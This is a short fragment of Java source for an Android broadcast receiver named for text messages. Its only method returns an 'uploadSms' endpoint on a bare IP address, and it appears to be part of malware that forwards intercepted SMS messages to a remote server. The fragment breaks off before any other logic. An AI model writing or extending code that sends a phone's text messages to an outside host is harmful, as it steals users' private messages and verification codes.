 public class DuanXinReceiver extends BroadcastReceiver {
    protected String getRequestUrl() {
        return "http://45.158.22.233:8080/m/uploadSms.htm";
    }